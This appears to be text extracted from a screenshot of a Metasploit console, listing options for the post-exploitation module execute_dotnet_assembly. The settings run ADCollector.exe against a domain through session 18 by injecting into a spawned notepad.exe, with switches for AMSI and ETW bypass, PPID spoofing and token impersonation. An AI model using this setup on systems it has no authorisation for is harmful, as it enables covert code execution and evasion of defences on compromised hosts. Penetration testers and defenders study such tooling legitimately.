 msf6 post(windows/manage/execute_dotnet_assembly) > options
Module options (post/windows/manage/execute_dotnet_assembly):
Name Current Setting Required Description
---- --------------- -------- -----------
AMSIBYPASS false yes Enable Amsi bypass
ARGUMENTS --Domain Ub3r.hacker no Command line arguments
DOTNET_EXE /Users/harry/Downloads/ADCollector.exe yes Assembly file name
ETWBYPASS false yes Enable Etw bypass
PID 0 no Pid  to inject
PPID 0 no Process Identifier for PPID spoofing when creating a new process. (0 = no
PPID spoofing)
PROCESS notepad.exe no Process to spawn
SESSION 18 yes The session to run this module on.
Signature Automatic yes The Main function signature (Accepted: Automatic, Main(), Main(string[]))
USETHREADTOKEN true no Spawn process with thread impersonation
WAIT 20 no Time in seconds to wait